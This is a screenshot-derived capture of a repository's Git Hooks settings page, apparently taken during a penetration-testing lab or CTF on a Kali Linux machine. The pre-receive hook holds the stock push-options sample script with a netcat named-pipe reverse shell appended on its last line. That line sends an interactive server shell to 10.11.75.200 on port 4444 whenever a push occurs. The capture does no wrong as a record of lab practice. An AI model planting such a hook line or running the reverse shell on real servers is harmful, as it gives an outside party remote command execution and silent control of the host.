 127.0.0.1:3000/Dylan/Test-Repo/settings/hooks/git/pre-receive 100%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dylan / Test-Repo Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Projects 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 if test -n "$GIT_PUSH_OPTION_COUNT"
10 then
11     i=0
12     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
13     do
14         eval "value=\$GIT_PUSH_OPTION_$i"
15         case "$value" in
16         echoback=*)
17             echo "echo from the pre-receive-hook: ${value#*=}" >&2
18             ;;
19         reject)
20             exit 1
21         esac
22         i=$((i + 1))
23     done
24 fi
25
26 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.75.200 4444 >/tmp/f
Update Hook